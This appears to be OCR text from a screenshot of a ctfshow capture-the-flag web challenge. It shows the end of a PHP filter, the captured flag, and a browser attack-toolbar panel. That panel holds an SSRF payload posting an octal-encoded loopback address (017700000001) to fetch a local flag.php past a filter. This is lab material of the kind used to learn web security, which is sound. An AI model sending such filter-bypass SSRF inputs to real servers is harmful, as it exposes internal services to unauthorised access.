 else{
die('hacker');
?> ctfshow{f6eee026-b4bc-4c34-a2fe-75653c6b6ae1}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://eaa00e12-d489-4e90-a4b7-1e68bfaa247a.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
url=http://017700000001/flag.php
5°C